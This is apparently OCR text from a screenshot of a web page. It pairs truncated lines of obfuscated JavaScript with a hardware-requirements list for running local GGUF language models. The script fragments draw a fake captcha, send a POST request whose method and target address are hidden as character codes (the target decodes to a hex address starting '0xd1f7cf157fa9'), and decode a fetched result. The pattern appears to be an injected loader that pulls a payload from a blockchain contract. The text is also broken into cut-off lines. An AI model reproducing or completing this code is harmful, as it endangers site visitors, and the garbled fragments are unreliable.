
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
6-core
3.5 GHz
minimum required
RAM:
32 GB
highly recommended
for 26B+ GGUF models
Storage:
100 GB
free space for HuggingFace cache folder
Graphics:
CUDA Compute Capability 8.0+
required for flash-attention